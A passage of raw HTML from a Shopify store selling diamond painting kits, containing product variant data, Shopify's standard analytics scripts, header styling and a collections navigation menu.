Popular)","public_title":"50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","sku":"HOME-0992-05"},{"id":32852772749375,"price":7700,"name":"Rushing Brook - Premium Diamond Painting Kit - 50x50cm \/ 20x20\" (Recommended) \/ Round","public_title":"50x50cm \/ 20x20\" (Recommended) \/ Round","sku":"HOME-0992-06"},{"id":32852772782143,"price":12100,"name":"Rushing Brook - Premium Diamond Painting Kit - 60x60cm \/ 24x24\" \/ Square (Most Popular)","public_title":"60x60cm \/ 24x24\" \/ Square (Most Popular)","sku":"HOME-0992-07"},{"id":32852772814911,"price":12100,"name":"Rushing Brook - Premium Diamond Painting Kit - 60x60cm \/ 24x24\" \/ Round","public_title":"60x60cm \/ 24x24\" \/ Round","sku":"HOME-0992-08"},{"id":32852772847679,"price":13860,"name":"Rushing Brook - Premium Diamond Painting Kit - 70x70cm \/ 28x28\" \/ Square (Most Popular)","public_title":"70x70cm \/ 28x28\" \/ Square (Most Popular)","sku":"HOME-0992-09"},{"id":32852772880447,"price":13860,"name":"Rushing Brook - Premium Diamond Painting Kit - 70x70cm \/ 28x28\" \/ Round","public_title":"70x70cm \/ 28x28\" \/ Round","sku":"HOME-0992-10"}],"remote":false},{"id":4734753046591,"gid":"gid:\/\/shopify\/Product\/4734753046591","vendor":"Home Craftology™","type":"Diamond Painting Kit","handle":"sundborn-dalarna-premium-diamond-painting-kit","variants":[{"id":32852787232831,"price":4840,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 45x30cm \/ 18x12\" \/ Square (Most Popular)","public_title":"45x30cm \/ 18x12\" \/ Square (Most Popular)","sku":"HOME-0994-01"},{"id":32852787265599,"price":4840,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 45x30cm \/ 18x12\" \/ Round","public_title":"45x30cm \/ 18x12\" \/ Round","sku":"HOME-0994-02"},{"id":32852787298367,"price":7920,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 60x40cm \/ 24x16\" \/ Square (Most Popular)","public_title":"60x40cm \/ 24x16\" \/ Square (Most Popular)","sku":"HOME-0994-03"},{"id":32852787331135,"price":7920,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 60x40cm \/ 24x16\" \/ Round","public_title":"60x40cm \/ 24x16\" \/ Round","sku":"HOME-0994-04"},{"id":32852787363903,"price":9460,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 75x50cm \/ 30x20\" (Recommended) \/ Square (Most Popular)","public_title":"75x50cm \/ 30x20\" (Recommended) \/ Square (Most Popular)","sku":"HOME-0994-05"},{"id":32852787396671,"price":9460,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 75x50cm \/ 30x20\" (Recommended) \/ Round","public_title":"75x50cm \/ 30x20\" (Recommended) \/ Round","sku":"HOME-0994-06"},{"id":32852787429439,"price":15180,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 90x60cm \/ 35x24\" \/ Square (Most Popular)","public_title":"90x60cm \/ 35x24\" \/ Square (Most Popular)","sku":"HOME-0994-07"},{"id":32852787462207,"price":15180,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 90x60cm \/ 35x24\" \/ Round","public_title":"90x60cm \/ 35x24\" \/ Round","sku":"HOME-0994-08"},{"id":32852787494975,"price":17820,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 105x70cm \/ 41x28\" \/ Square (Most Popular)","public_title":"105x70cm \/ 41x28\" \/ Square (Most Popular)","sku":"HOME-0994-09"},{"id":32852787527743,"price":17820,"name":"Sundborn, Dalarna - Premium Diamond Painting Kit - 105x70cm \/ 41x28\" \/ Round","public_title":"105x70cm \/ 41x28\" \/ Round","sku":"HOME-0994-10"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":166061768767,"requestId":"abbf778e-28e8-42be-a553-21ccd56f19f2-1769989486"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"ab007c7b-561c-4668-bdcc-4478411ba3ed"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":166061768767,"requestId":"abbf778e-28e8-42be-a553-21ccd56f19f2-1769989486","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: sweden","collectionName":"sweden","collectionId":166061768767,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
